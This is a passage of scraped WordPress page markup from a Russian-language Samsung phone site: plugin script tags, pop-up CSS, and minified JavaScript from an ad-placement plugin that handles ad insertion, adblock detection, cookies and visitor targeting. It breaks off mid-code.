src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"6b56b2f1ab","post_id":"54238"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" 